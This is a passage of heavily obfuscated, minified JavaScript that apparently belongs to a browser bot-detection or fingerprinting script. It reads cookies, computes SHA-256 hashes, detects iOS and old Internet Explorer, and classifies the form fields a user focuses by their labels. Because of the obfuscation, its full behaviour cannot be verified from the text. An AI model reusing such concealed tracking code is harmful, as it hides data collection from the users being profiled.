_\b&Nk\"DRM ","R%=","JQ\"ZRR0\"T","\x407\\S\n#K","9&G Yc1LSK","=2O$[\x001E3$_O(","+_0&\bD7 YU.FS","P4[6Y\r$HC*LSK\r2A\x00",":>M\r","$\bAt","O)MXG1","V\x40u","ZO,ek)Z!,\b","G*OC","7(B","XC)MpZ*$X\"","|,__gyQ^ 2K","n$","\rPz","^K+;r>","\r-YI*Lb^*.W]6\x009`#D","w$j","DC1","Q\"KVV-\\7Q6\b;z*YG L","IT&GYL","*E","3Q0\x3f,","\'\'L1","69Z.]/","]\'[By","OM\\\x3f",":H1T&JVV70","N\b3NH","\\6;U$J\f%G\b0Fb&]\\","2/","G","4[^","\bf5W2\f;%L$GS&]X","\x3f>\\#M","S!&\bP","J&L!\r[\n Yo)ETQ<K(L","\x40","P%","$P)_(","L\n\\H[RO<%M\r[7\n;Y*Y","&R1\f","MI5l\\\\1","\'F&CU3HOK","+2J(P7\fQ","LKV:2t3W+\x07\f\fL1","y^-2m*[;H",">\\C%MOV/2K+],","d+F_","M\\K8","+P","-9!]CI3F^^*#","EI0","R0:\\ >N!","$R-\f\'q","MOO4",".\n\\7 EB([","=_","\nu1j","NT","Z","y Ybre,b7eP","F\f5DU\"M","F\f5GC3LY","+FI2ZX[6 W","*2M=3[)","F+_T>",",\\","\x00","$[TYtQ;P/J","\'L","$^R(OTS5","FU\nHEk6\"ZQ-\x07=\t","#D\\k1%V\x003R!\x3f(","\f(J","\x00Q+%\t5$GMgyQJ>>WTW \f&Z{+OC5LO","#[2\x00*F,NH3HIV69","P\"GYP+","#LKV:2T3W+\x07",".]","!","\\Ky9\\_*\r%[OyHI*YHK<3\x07T_7I(\nY\r<v","V\x07$N1","4]OV70P>","U7ETK","YG)MRR","W(\fH Y","$K#Q\'","19","vbY!3K1[66<^$[V\"M","O\b7XR\vF\\[","9\bF*HI+","u/F^T.6OgX+i>\x40 HR([",":\'\\}"," \t}\b(NI2]~:#P\""];};var vT=function(Isj,s0j){return Isj instanceof s0j;};var jsj=function(MUj){if(XL["document"]["cookie"]){try{var Jgj=""["concat"](MUj,"=");var Bgj=XL["document"]["cookie"]["split"]('; ');for(var cCj=0;cCj<Bgj["length"];cCj++){var rHj=Bgj[cCj];if(rHj["indexOf"](Jgj)===0){var S0j=rHj["substring"](Jgj["length"],rHj["length"]);if(S0j["indexOf"]('~')!==-1||XL["decodeURIComponent"](S0j)["indexOf"]('~')!==-1){return S0j;}}}}catch(pUj){return false;}}return false;};var RU=function(KVj,hUj){return KVj+hUj;};var R6j=function(m8j){return ~m8j;};var RXj=function(){return Fz.apply(this,[Uc,arguments]);};var bSj=function(d1j){try{if(d1j!=null&&!XL["isNaN"](d1j)){var S1j=XL["parseFloat"](d1j);if(!XL["isNaN"](S1j)){return S1j["toFixed"](2);}}}catch(Q0j){}return -1;};var M8j=function(Ctj){var Vdj='';for(var n1j=0;n1j<Ctj["length"];n1j++){Vdj+=Ctj[n1j]["toString"](16)["length"]===2?Ctj[n1j]["toString"](16):"0"["concat"](Ctj[n1j]["toString"](16));}return Vdj;};var wd=function(gVj,NVj){return gVj!==NVj;};var qCj=function(SMj){if(SMj===undefined||SMj==null){return 0;}var ECj=SMj["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return ECj["length"];};var ISj=function(){return Fz.apply(this,[gX,arguments]);};var NHj=function(){return tp.apply(this,[pU,arguments]);};var TF=function(LPj,Upj){return LPj%Upj;};var Bh=function(Btj,BVj){return Btj/BVj;};var cf=function(OJj){return !OJj;};var vn=function(r1j,f1j){return r1j&f1j;};var DCj=function(){return tp.apply(this,[Ht,arguments]);};var Fz=function YGj(z8j,OGj){var HUj=YGj;for(z8j;z8j!=Rc;z8j){switch(z8j){case YD:{z8j+=Jc;var bCj=dd(Y8j.length,UP);}break;case j9:{z8j+=r9;return tp(FU,[gsj]);}break;case gO:{z8j-=D4;var Z8j=Oz[x1j];for(var QJj=cs;cV(QJj,Z8j.length);QJj++){var hXj=k9j(Z8j,QJj);var ZJj=k9j(Xtj.q4,Lfj++);MMj+=YGj(Nt,[vn(R6j(vn(hXj,ZJj)),mZ(hXj,ZJj))]);}}break;case xX:{while(t6j(bCj,cs)){var jpj=TF(dd(RU(bCj,WGj),ff[dd(ff.length,UP)]),SSj.length);var Y0j=k9j(Y8j,bCj);var jGj=k9j(SSj,jpj);gsj+=YGj(Nt,[mZ(vn(R6j(Y0j),jGj),vn(R6j(jGj),Y0j))]);bCj--;}z8j-=D6;}break;case Kb:{z8j+=E;for(var Psj=cs;cV(Psj,T8j.length);++Psj){LJ()[T8j[Psj]]=cf(dd(Psj,lV))?function(){return Cv.apply(this,[lN,arguments]);}:function(){var JGj=T8j[Psj];return function(PXj,Asj,VMj,Ysj){var cPj=C9j(PXj,rw,VMj,xZ);LJ()[JGj]=function(){return cPj;};return cPj;};}();}}break;case SN:{var wdj=OGj[Er];var MXj=OGj[lN];var WGj=OGj[bO];var SSj=WKj[J8];var gsj=RU([],[]);var Y8j=WKj[wdj];z8j=YD;}break;case fX:{var QGj=OGj[Er];var qXj=RU([],[]);for(var SGj=dd(QGj.length,UP);t6j(SGj,cs);SGj--){qXj+=QGj[SGj];}return qXj;}break;case St:{z8j-=Kb;return fgj;}break;case kN:{var zMj=OGj[Er];Xtj.q4=YGj(fX,[zMj]);z8j=Rc;while(cV(Xtj.q4.length,f7))Xtj.q4+=Xtj.q4;}break;case ZX:{ff.push(vKj);z8j=Rc;zm=function(m0j){return YGj.apply(this,[kN,arguments]);};tp(tX,[tOj,Lh]);ff.pop();}break;case DU:{for(var B1j=cs;cV(B1j,msj[vH[cs]]);++B1j){Af()[msj[B1j]]=cf(dd(B1j,pG))?function(){kcj=[];YGj.call(this,gX,[msj]);return '';}:function(){var WCj=msj[B1j];var Ydj=Af()[WCj];return function(EGj,sfj,cVj,T0j){if(FM(arguments.length,cs)){return Ydj;}var xgj=tp(pU,[EGj,F0,cVj,T0j]);Af()[WCj]=function(){return xgj;};return xgj;};}();}z8j-=m4;}break;case vj:{while(t6j(X8j,cs)){OCj+=Xgj[X8j];X8j--;}z8j=Rc;return OCj;}break;case bO:{var NUj=OGj[Er];var s1j=RU([],[]);for(var b0j=dd(NUj.length,UP);t6j(b0j,cs);b0j--){s1j+=NUj[b0j];}return s1j;}break;case bN:{var Ttj=OGj[Er];C9j.Ar=YGj(bO,[Ttj]);while(cV(C9j.Ar.length,R4))C9j.Ar+=C9j.Ar;z8j=Rc;}break;case Wk:{ff.push(zKj);Wbj=function(RSj){return YGj.apply(this,[bN,arguments]);};tp(rL,[w3,PZ,jbj,KB]);z8j+=TW;ff.pop();}break;case kk:{var kgj=OGj[Er];var fgj=RU([],[]);var DVj=dd(kgj.length,UP);z8j=St;while(t6j(DVj,cs)){fgj+=kgj[DVj];DVj--;}}break;case KW:{var zfj=OGj[Er];z8j=Rc;ENj.Xk=YGj(kk,[zfj]);while(cV(ENj.Xk.length,lE))ENj.Xk+=ENj.Xk;}break;case CL:{ff.push(mQ);z8j=Rc;Irj=function(EXj){return YGj.apply(this,[KW,arguments]);};tp(Db,[bJ,XY]);ff.pop();}break;case tr:{var Xgj=OGj[Er];var OCj=RU([],[]);z8j=vj;var X8j=dd(Xgj.length,UP);}break;case zE:{z8j+=Q6;return MMj;}break;case cr:{var lVj=OGj[Er];Ltj.cN=YGj(tr,[lVj]);z8j+=jL;while(cV(Ltj.cN.length,ZV))Ltj.cN+=Ltj.cN;}break;case S4:{ff.push(LWj);Dm=function(OPj){return YGj.apply(this,[cr,arguments]);};z8j=Rc;Ltj(UP,cf(cs),vbj);ff.pop();}break;case Nt:{var kVj=OGj[Er];if(Xz(kVj,Dj)){return XL[CNj[Od]][CNj[UP]](kVj);}else{kVj-=OW;return XL[CNj[Od]][CNj[UP]][CNj[cs]](null,[RU(nI(kVj,xv),N6),RU(TF(kVj,AE),Gb)]);}z8j=Rc;}break;case PW:{var x1j=OGj[Er];z8j+=Ik;var Q8j=OGj[lN];var MMj=RU([],[]);var Lfj=TF(dd(Q8j,ff[dd(ff.length,UP)]),KB);}break;case hr:{if(cV(hHj,Sdj.length)){do{Os()[Sdj[hHj]]=cf(dd(hHj,xv))?function(){return Cv.apply(this,[tr,arguments]);}:function(){var hGj=Sdj[hHj];return function(f0j,Usj){var xJj=Xtj(f0j,Usj);Os()[hGj]=function(){return xJj;};return xJj;};}();++hHj;}while(cV(hHj,Sdj.length));}z8j-=C4;}break;case cE:{z8j=Rc;var Ldj=OGj[Er];Xtj=function(ppj,WSj){return YGj.apply(this,[PW,arguments]);};return zm(Ldj);}break;case Mr:{z8j=Rc;Bbj=[Mv,nT(pG),cs,hn,Lp,If,nT(If),xv,nT(WH),s3,Vd,nT(pG),nT(pG),kg,nT(Mv),UP,xv,nT(Vd),nT(PZ),Qw,[cs],[cs],nT(PZ),KB,nT(XV),nT(KB),Mv,nT(kg),nT(XV),UP,UP,nT(If),Ns,nT(s3),pG,nT(Ix),WH,WH,s3,nT(cp),nT(kg),Od,Od,xv,UP,nT(PZ),kg,nT(xZ),xZ,nT(Lp),If,nT(If),nT(hn),hn,nT(Lp),nT(H1),xq,kg,nT(xv),pG,nT(Vd),kg,cs,nT(LQ),nT(gY),E2,KB,nT(kg),KB,nT(WH),kg,nT(Mv),nT(Q8),jV,hn,nT(WH),UP,nT(pG),nT(FR),pg,nT(If),hn,nT(XV),Lp,kg,s3,nT(fl),If,If,xv,U3,Lp,WH,nT(Mp),g7,nT(Od),PZ,nT(rw),Mv,nT(PZ),Mv,nT(Mv),hn,lV,nT(dS),qx,If,nT(s3),nT(WH),nT(RQ),Vd,nT(pG),nT(WH),Lp,kg,nT(EC),lv,lV,nT(Vd),lV,xv,nT(U3),Ix,PZ,XV,UP,nT(Lp),nT(kg),nT(gV),xZ,nT(If),cs,nT(UP),Lp,Od,nT(PZ),nT(UP),nT(Mv),GH,nT(Od),Vd,nT(kg),WH,cs,cs,ZY,nT(fl),s3,If,nT(XV),Lp,nT(KB),If,nT(Lp),KB,nT(KB),nT(H1),[UP],cs,LS,nT(gV),nT(Lp),Od,[UP],nT(KB),Ns,nT(cp),PZ,nT(s3),Vd,XV,nT(rw),Vd,PZ,nT(Vd),nT(WH),nT(Mv),Vd,nT(If),nT(If),lV,nT(gV),If,nT(Lp),fl,nT(pG),nT(If),gV,lV,nT(hn),nT(WH),kg,nT(Lp),Od,cs,Od,fl,cs,nT(xv),nT(Vd),Vd,Lp,nT(Lp),WH,If,nT(Cw),g7,Mv,nT(Mv),s3,lV,nT(UP),Lp,nT(If),nT(UP),nT(lV),If,lV,nT(PZ),kg,nT(Ix),zQ,nT(s3),nT(WH),nT(pG),nT(Vd),LQ,lV,nT(WH),nT(WH),nT(p0),UB,nT(PZ),kg,nT(Mv),KB,nT(If),Lp,nT(lV),Mv,nT(pG),PZ,nT(fl),s3,nT(xv),nT(xZ),ZH,nT(XV),Od,hn,nT(UP),Vd,Od,nT(Od),nT(Lp),nT(WH),s3,nT(xv),UP,nT(UP),nT(Mv),gT,nT(KB),Mv,Od,jV,UP,nT(kg),nT(s7),UP,Vd,pG,nT(hn),KB,nT(Mv),If,nT(Lp),fl,Od,nT(kg),Vd,Lp,nT(Vd),nT(XV),nT(WH),KB,nT(fl),s3,Lp,nT(If),UP,nT(KB),KB,UP,nT(Od),Vd,WH,nT(lV),nT(s3),fl,cs];}break;case Pk:{return [[cs,cs,cs],[fl,nT(s3),kg,nT(Mv),kg]];}break;case QD:{z8j-=lk;kcj=[nT(UP),XV,nT(kg),nT(XV),Lp,rw,nT(lV),UP,nT(KB),KB,nT(PZ),nT(Od),If,nT(Vd),kg,nT(Vd),nT(Od),nT(PZ),lV,nT(Od),UP,s3,nT(hn),gV,nT(Od),nT(Mv),kg,nT(Vd),WH,nT(PZ),FR,nT(rw),If,If,xv,Od,cs,nT(WH),kg,nT(Vd),fl,nT(Ns),lV,nT(Od),fl,cp,[cs],[UP],nT(kg),Od,Od,lV,nT(UP),nT(PZ),KB,nT(XV),nT(KB),Mv,nT(kg),nT(XV),If,nT(lV),If,XV,nT(cp),kg,Vd,nT(If),pG,Lp,nT(Vd),nT(UP),nT(ZH),EC,Od,nT(Bs),EC,nT(FI),UB,lV,pG,nT(XV),WH,UP,Vd,pG,nT(KB),nT(pG),cs,s7,WH,nT(PZ),kg,nT(Mv),KB,nT(If),Lp,nT(UP),nT(xZ),sY,If,nT(s3),Lp,cs,nT(Vd),Od,nT(lV),WH,nT(Cw),jV,nT(Od),KB,nT(Mv),If,nT(CS),Ch,KB,cs,nT(PZ),pG,[Od],PZ,nT(LQ),U3,nT(Mv),rw,nT(Mv),nT(gV),GH,nT(Od),Vd,nT(kg),WH,XV,nT(lV),If,nT(KB),Lp,If,nT(kg),WH,cs,kg,nT(FI),ZH,nT(hn),nT(PZ),nT(XV),nT(XV),s3,nT(fl),Od,If,nT(fv),sY,KB,nT(KB),nT(gV),nT(Lp),s3,nT(Od),WH,nT(xZ),Od,nT(Mv),kg,rw,cs,kg,nT(EC),lv,nT(UP),cs,nT(s3),nT(Od),Mv,nT(WH),lV,nT(UP),rw,nT(Vd),Mv,nT(kg),nT(rw),bf,nT(lV),If,lV,nT(pJ),xZ,U3,nT(Lp),pG,nT(XV),nT(fl),kg,nT(ZV),U3,sh,s3,nT(fl),nT(Qw),UY,If,nT(PZ),xv,XV,nT(PZ),E2,s3,nT(Vd),nT(XV),Mv,nT(s7),zQ,lV,nT(PZ),kg,XV,nT(rw),WH,cs,LS,nT(gV),nT(Lp),Od,fl,nT(s3),kg,nT(Mv),kg,nT(KB),lV,Mv,nT(rw),WH,s3,nT(Ns),KB,nT(PZ),nT(kg),s3,nT(xv),UP,kg,nT(kg),kg,nT(Pw),s3,[Od],UP,nT(Od),nT(kg),cs,PZ,nT(RM),ZH,cs,fl,nT(kg),fl,cs,UP,nT(Od),nT(s3),Vd,nT(c5),xZ,nT(Lp),s3,UP,nT(RM),lv,nT(Lp),nT(Od),nT(RQ),FI,cs,nT(Lp),Lp,UP,nT(UP),nT(fl),UY,nT(gV),Mv,nT(E2),gV,XV];}break;case U6:{Fm=[[UP,XV,nT(If),UP,XV],[nT(If),UP,XV],[Lp,XV,nT(fl)]];z8j-=k9;}break;case GX:{var Sdj=OGj[Er];zm(Sdj[cs]);var hHj=cs;z8j=hr;}break;case gX:{z8j+=rA;var msj=OGj[Er];}break;case Mb:{return [nT(kg),xv,nT(xv),nT(Vd),Vd,Lp,nT(Lp),WH,If,nT(S2),gT,[If],nT(UP),nT(UP),Od,lV,nT(Od),nT(fl),pG,Od,Vd,nT(Mv),xv,XV,nT(Od),[UP],nT(pG),PZ,nT(PZ),kg,UP,[If],lV,UP,nT(WH),gV,nT(PZ),Vd,gV,PZ,GH,Lp,xv,nT(Mv),kg,nT(lV),[Lp],nT(pJ),U3,sh,s3,nT(fl),nT(Qw),sh,zQ,nT(UP),PZ,nT(Mv),If,nT(S2),F0,nT(LQ),Ix,[UP],lV,nT(LQ),EC,nT(Vd),If,nT(Lp),nT(Od),pG,nT(s3),kg,s3,xv,nT(hn),Vd,lV,nT(Od),nT(pG),PZ,nT(Od),nT(s3),nT(lV),nT(xZ),PZ,nT(Vd),zQ,nT(pG),lV,[Lp],nT(kg),Vd,kg,nT(Od),PZ,nT(c5),rw,XV,nT(pG),xv,lV,nT(UP),nT(RM),xZ,Mv,nT(WH),kg,nT(Mv),nT(ZH),jB,WH,nT(UP),GH,nT(If),nT(Mv),PZ,hn,nT(Lp),Lp,Lp,nT(Rg),gT,WH,XV,nT(hn),PZ,cs,nT(WH),s3,nT(xv),nT(gT),zQ,UP,Lp,nT(pG),[cs],[cs],xv,nT(KB),nT(jV),Od,Od,nT(Od),PZ,nT(RM),RM,cs,nT(Od),nT(s3),nT(Vd),KB,nT(UP),nT(PZ),nT(kg),hn,XV,nT(cp),fl,UP,nT(jB),LS,nT(UP),If,nT(pG),nT(GH),p0,Ns,nT(S2),S2,nT(lV),UP,nT(PZ),pG,nT(lv),xZ,cs,Od,fl,cs,nT(Lp),cs,If,If,Od,If,nT(UP),nT(Lp),s3,nT(WH),cs,nT(s3),kg,nT(KB),Od,Lp,cs,If,WH,nT(WH),lV,nT(UP),nT(kg),WH,nT(kg),WH,s3,nT(Ns),kg,[lV],UP,nT(UP),zQ,nT(Od),nT(WH),nT(mP),Ns,kg,nT(kg),lV,nT(Od),kg,nT(Vd),nT(Lp),Lp,UP,pG,nT(s3),nT(Lp),nT(XV),Lp,Od,XV,Lp,nT(xv),Mv,nT(rw),nT(vw),XV,nT(XV),[lV],If,If,nT(Vd)];}break;case MN:{z8j=Rc;return [[cs,cs,cs,cs],[PZ,nT(H1),Mv,Mv,nT(Mv),hn],[],[nT(Lp),nT(Od),UP,hn],[],[nT(KB),KB,nT(PZ)],[Lp,nT(fl),Lp]];}break;case VL:{return [cs,cs,lI,nT(RQ),gV,nT(If),UP,Mv,nT(kg),If,nT(s3),nT(Q8),ZH,[Vd],nT(PZ),s3,lV,nT(pJ),H1,gT,nT(Od),PZ,Vd,nT(s3),XV,[If],nT(NZ),FI,xZ,nT(WH),Mv,nT(s3),nT(Vd),nT(fl),PZ,nT(RM),RM,cs,nT(Od),nT(s3),nT(Vd),KB,nT(UP),nT(PZ),nT(Od),PZ,nT(EC),jB,nT(Vd),pG,nT(pG),s3,lV,nT(UP),nT(Bs),F0,nT(zQ),kg,lV,nT(xq),[lV],nT(Vd),nT(Lp),nT(lV),Od,nT(If),nT(sh),gT,nT(Od),nT(s3),If,nT(Vd),nT(Od),kg,pG,nT(rw),gV,WH,nT(Od),nT(lv),dS,nT(UP),nT(If),nT(Od),nT(hn),KB,[If],nT(UB),[Vd],nT(Od),nT(Lp),nT(Lp),cs,nT(Vd),kg,nT(WH),gV,UP,nT(RM),EC,Od,nT(Bs),[cs],nT(c5),nT(UP),cp,nT(kg),nT(XV),xv,hn,nT(Lp),nT(Od),nT(fv),[Lp],nT(WH),UP,FI,If,nT(If),WH,nT(Q8),PZ,nT(fl),nT(Od),PZ,nT(kg),PZ,If,nT(Od),PZ,nT(U3),gT,Mv,nT(kg),nT(lV),Od,nT(gT),sY,KB,nT(KB),rw,nT(vw),UP,If,Od,lV,nT(Od),nT(fl),cp,nT(If),nT(s3),KB,nT(XV),nT(UP),nT(Od),Lp,nT(fl),Lp,UP,s3,nT(xv),nT(s3),cs,KB,rw,nT(kg),nT(Od),nT(lV),KB,nT(If),Lp,PZ,nT(s3),cs,nT(GH),PZ,kg,UP,nT(xv),lV,nT(UP),nT(xZ),sY,xv,UP,s3,nT(UP),nT(hn),nT(qx),gV,nT(Lp),cs,nT(kg),s3,lV,nT(gT),cp,PZ,nT(s3),Vd,XV,LQ,nT(Od),UP,nT(If),nT(Od),nT(RQ),Bs,nT(Mv),s3,lV,If,nT(Vd),kg,nT(Vd),nT(Od),UP,p0,nT(xq),cs,kg,nT(UP),nT(lV),If,lV,nT(PZ),kg,nT(fl),WH,pG,nT(s3),nT(PZ),lV,nT(Od),nT(hn),nT(WH),gV,UP,nT(S2),[lV],Od,WH,nT(Bs),fv,nT(jB),ZH,nT(hn),nT(Od),WH,cs,kg,nT(g7),qx,nT(rw),pG,Lp,nT(WH),UP,xv,nT(Vd),nT(PZ),Mv,UP,nT(fl),Od,nT(Lp),nT(hn),Od,fl,cs,nT(LQ),[cs],nT(xZ),KB,fl,cs,cs,nT(Lp),nT(WH),nT(Od),lV,nT(pG),WH,nT(s7),[Lp],lV,nT(Vd),lV,WH,pG,nT(s7),p0,Ns,UP,xv,nT(s3),s3,If,nT(jV),H1,PZ,s3,nT(xv),WH,Lp,cs,LS,nT(gV),nT(Lp),Od,fl,nT(s3),kg,nT(Mv),kg,nT(KB),GH,nT(Vd),s3,nT(If),nT(Mv),PZ,cs,nT(WH),nT(UP),Qw,nT(Lp),nT(s7)];}break;case Uc:{var T8j=OGj[Er];Wbj(T8j[cs]);z8j-=wM;}break;case X9:{WEj=[[dS,nT(UP),nT(If),UP,nT(UP),XV,UP],[],[],[zQ,nT(Vd),Mv,nT(EC),lv],[],[nT(WH),lV,nT(UP)],[KB,hn,nT(pG)],[lv,nT(UP),lV]];z8j=Rc;}break;}}};var ssj=function(cSj){var qMj=0;for(var sXj=0;sXj<cSj["length"];sXj++){qMj=qMj+cSj["charCodeAt"](sXj);}return qMj;};var ZMj=function(){return tp.apply(this,[mW,arguments]);};var Frj=function Dpj(zSj,I1j){'use strict';var dVj=Dpj;switch(zSj){case UN:{var mpj=function(b1j,gfj){ff.push(Bjj);if(cf(AXj)){for(var spj=cs;cV(spj,l3[XV]);++spj){if(cV(spj,c5)||FM(spj,jB)||FM(spj,xZ)||FM(spj,rI)){Lgj[spj]=nT(UP);}else{Lgj[spj]=AXj[LJ()[xS(cs)].apply(null,[GH,s7,FOj,U3])];AXj+=XL[Yd()[qC(WH)].call(null,Fx,GH,tLj)][Wg()[XA(UP)](Sv,bx,LQ,hn)](spj);}}}var sMj=Os()[rd(Vd)].call(null,KB,zA);for(var THj=cs;cV(THj,b1j[LJ()[xS(cs)].call(null,GH,kT,FOj,Lp)]);THj++){var z0j=b1j[Ws()[vU(Od)](NV,HI)](THj);var zJj=vn(nI(gfj,pG),l3[If]);gfj*=l3[lV];gfj&=l3[Vd];gfj+=l3[pG];gfj&=l3[s3];var AMj=Lgj[b1j[QA()[OC(cs)].call(null,PZ,xv,wB,cp,Z2)](THj)];if(FM(typeof z0j[Os()[rd(LS)](pg,Wkj)],Yd()[qC(NM)](El,Lp,Kj))){var M0j=z0j[Os()[rd(LS)].call(null,pg,Wkj)](l3[xv]);if(t6j(M0j,c5)&&cV(M0j,NJ)){AMj=Lgj[M0j];}}if(t6j(AMj,l3[xv])){var BXj=TF(zJj,AXj[LJ()[xS(cs)](GH,Ix,FOj,cf(cs))]);AMj+=BXj;AMj%=AXj[LJ()[xS(cs)].apply(null,[GH,rw,FOj,kT])];z0j=AXj[AMj];}sMj+=z0j;}var mXj;return ff.pop(),mXj=sMj,mXj;};var xdj=function(zpj){var GUj=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Wsj=0x6a09e667;var rPj=0xbb67ae85;var Ddj=0x3c6ef372;var Ngj=0xa54ff53a;var YHj=0x510e527f;var BUj=0x9b05688c;var Adj=0x1f83d9ab;var L1j=0x5be0cd19;var B8j=VXj(zpj);var H0j=B8j["length"]*8;B8j+=XL["String"]["fromCharCode"](0x80);var Cdj=B8j["length"]/4+2;var Rdj=XL["Math"]["ceil"](Cdj/16);var wpj=new (XL["Array"])(Rdj);for(var G0j=0;G0j<Rdj;G0j++){wpj[G0j]=new (XL["Array"])(16);for(var Zdj=0;Zdj<16;Zdj++){wpj[G0j][Zdj]=B8j["charCodeAt"](G0j*64+Zdj*4)<<24|B8j["charCodeAt"](G0j*64+Zdj*4+1)<<16|B8j["charCodeAt"](G0j*64+Zdj*4+2)<<8|B8j["charCodeAt"](G0j*64+Zdj*4+3)<<0;}}var Ygj=H0j/XL["Math"]["pow"](2,32);wpj[Rdj-1][14]=XL["Math"]["floor"](Ygj);wpj[Rdj-1][15]=H0j;for(var I8j=0;I8j<Rdj;I8j++){var rGj=new (XL["Array"])(64);var dpj=Wsj;var ztj=rPj;var fdj=Ddj;var v1j=Ngj;var ACj=YHj;var jfj=BUj;var vdj=Adj;var qSj=L1j;for(var YXj=0;YXj<64;YXj++){var W8j=void 0,lXj=void 0,l0j=void 0,Rfj=void 0,E0j=void 0,nUj=void 0;if(YXj<16)rGj[YXj]=wpj[I8j][YXj];else{W8j=ggj(rGj[YXj-15],7)^ggj(rGj[YXj-15],18)^rGj[YXj-15]>>>3;lXj=ggj(rGj[YXj-2],17)^ggj(rGj[YXj-2],19)^rGj[YXj-2]>>>10;rGj[YXj]=rGj[YXj-16]+W8j+rGj[YXj-7]+lXj;}lXj=ggj(ACj,6)^ggj(ACj,11)^ggj(ACj,25);l0j=ACj&jfj^~ACj&vdj;Rfj=qSj+lXj+l0j+GUj[YXj]+rGj[YXj];W8j=ggj(dpj,2)^ggj(dpj,13)^ggj(dpj,22);E0j=dpj&ztj^dpj&fdj^ztj&fdj;nUj=W8j+E0j;qSj=vdj;vdj=jfj;jfj=ACj;ACj=v1j+Rfj>>>0;v1j=fdj;fdj=ztj;ztj=dpj;dpj=Rfj+nUj>>>0;}Wsj=Wsj+dpj;rPj=rPj+ztj;Ddj=Ddj+fdj;Ngj=Ngj+v1j;YHj=YHj+ACj;BUj=BUj+jfj;Adj=Adj+vdj;L1j=L1j+qSj;}return [Wsj>>24&0xff,Wsj>>16&0xff,Wsj>>8&0xff,Wsj&0xff,rPj>>24&0xff,rPj>>16&0xff,rPj>>8&0xff,rPj&0xff,Ddj>>24&0xff,Ddj>>16&0xff,Ddj>>8&0xff,Ddj&0xff,Ngj>>24&0xff,Ngj>>16&0xff,Ngj>>8&0xff,Ngj&0xff,YHj>>24&0xff,YHj>>16&0xff,YHj>>8&0xff,YHj&0xff,BUj>>24&0xff,BUj>>16&0xff,BUj>>8&0xff,BUj&0xff,Adj>>24&0xff,Adj>>16&0xff,Adj>>8&0xff,Adj&0xff,L1j>>24&0xff,L1j>>16&0xff,L1j>>8&0xff,L1j&0xff];};var Rpj=function(){var UGj=B8();var UJj=-1;if(UGj["indexOf"]('Trident/7.0')>-1)UJj=11;else if(UGj["indexOf"]('Trident/6.0')>-1)UJj=10;else if(UGj["indexOf"]('Trident/5.0')>-1)UJj=9;else UJj=0;return UJj>=9;};var ICj=function(){var DJj=Ogj();var p1j=XL["Object"]["prototype"]["hasOwnProperty"].call(XL["Navigator"]["prototype"],'mediaDevices');var R1j=XL["Object"]["prototype"]["hasOwnProperty"].call(XL["Navigator"]["prototype"],'serviceWorker');var JJj=! !XL["window"]["browser"];var Sfj=typeof XL["ServiceWorker"]==='function';var J1j=typeof XL["ServiceWorkerContainer"]==='function';var pVj=typeof XL["frames"]["ServiceWorkerRegistration"]==='function';var PCj=XL["window"]["location"]&&XL["window"]["location"]["protocol"]==='http:';var PMj=DJj&&(!p1j||!R1j||!Sfj||!JJj||!J1j||!pVj)&&!PCj;return PMj;};var Ogj=function(){var wtj=B8();var tJj=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](wtj);var TVj=XL["navigator"]["platform"]==='MacIntel'&&XL["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](wtj)&&!XL["window"]["MSStream"]&&typeof XL["navigator"]["standalone"]!=='undefined';return tJj||TVj;};var I0j=function(Hfj){var YUj=XL["Math"]["floor"](XL["Math"]["random"]()*100000+10000);var mgj=XL["String"](Hfj*YUj);var wJj=0;var GMj=[];var BJj=mgj["length"]>=18?true:false;while(GMj["length"]<6){GMj["push"](XL["parseInt"](mgj["slice"](wJj,wJj+2),10));wJj=BJj?wJj+3:wJj+2;}var Tfj=On(GMj);return [YUj,Tfj];};var Hsj=function(TCj){if(TCj===null||TCj===undefined){return 0;}var UUj=function dGj(Xfj){return TCj["toLowerCase"]()["includes"](Xfj["toLowerCase"]());};var dfj=0;(XCj&&XCj["fields"]||[])["some"](function(tPj){var ndj=tPj["type"];var O8j=tPj["labels"];if(O8j["some"](UUj)){dfj=wXj[ndj];if(tPj["extensions"]&&tPj["extensions"]["labels"]&&tPj["extensions"]["labels"]["some"](function(FHj){return TCj["toLowerCase"]()["includes"](FHj["toLowerCase"]());})){dfj=wXj[tPj["extensions"]["type"]];}return true;}return false;});return dfj;};var psj=function(E8j){if(E8j===undefined||E8j==null){return false;}var kdj=function IHj(dSj){return E8j["toLowerCase"]()===dSj["toLowerCase"]();};return Jsj["some"](kdj);};var ksj=function(MSj){try{var KPj=new (XL["Set"])(XL["Object"]["values"](wXj));return MSj["split"](';')["some"](function(SVj){var RVj=SVj["split"](',');var sdj=XL["Number"](RVj[RVj["length"]-1]);return KPj["has"](sdj);});}catch(kGj){return false;}};var jVj=function(Kpj){var LGj='';var KXj=0;if(Kpj==null||XL["document"]["activeElement"]==null){return Cv(ZO,["elementFullId",LGj,"elementIdType",KXj]);}var HCj=['id','name','for','placeholder','aria-label','aria-labelledby'];HCj["forEach"](function(W1j){if(!Kpj["hasAttribute"](W1j)||LGj!==''&&KXj!==0){return;}var l1j=Kpj["getAttribute"](W1j);if(LGj===''&&(l1j!==null||l1j!==undefined)){LGj=l1j;}if(KXj===0){KXj=Hsj(l1j);}});return Cv(ZO,["elementFullId",LGj,"elementIdType",KXj]);};var LHj=function(HXj){var dgj;if(HXj==null){dgj=XL["document"]["activeElement"];}else dgj=HXj;if(XL["document"]["activeElement"]==null)return -1;var PHj=dgj["getAttribute"]('name');if(PHj==null){var h0j=dgj["getAttribute"]('id');if(h0j==null)return -1;else return 